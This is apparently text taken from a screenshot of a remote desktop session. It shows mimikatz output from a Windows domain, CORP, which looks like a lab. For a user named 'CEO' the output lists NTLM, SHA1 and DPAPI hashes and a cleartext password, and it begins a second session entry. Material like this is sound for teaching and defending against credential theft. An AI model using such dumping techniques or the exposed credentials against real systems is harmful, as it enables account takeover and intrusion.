 rdesktop - 10.123.15.10
Task Scheduler
mimikatz 2.1.1 x64 (oe.eo)
Session           : Batch from 0
User Name         : CEO
Domain            : CORP
Logon Server      : DC1
Logon Time        : 5/27/2018 9:59:56 PM
SID               : S-1-5-21-49103784-992175779-1724100279-1105
msv :
[00000003] Primary
* Username : CEO
* Domain   : CORP
* NTLM     : f7936b185e34f8bb5ae46a6e9e2d864d
* SHA1     : 23f9892af58451f889570c3c9ee1a04b75ed71f2
* DPAPI    : 3df6479056d0703c9e3aff1a775012f7
tspkg :
wdigest :
* Username : CEO
* Domain   : CORP
* Password : GRIMM-memory-MAGIC
kerberos :
* Username : CEO
* Domain   : CORP.HAX
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 210469609 (00000000:0c8b82e9)
Session           : RemoteInteractive from 7
User Name         : fpasswd1
Domain            : CORP
Logon Server      : DC1
10:00 PM
5/27/2018
1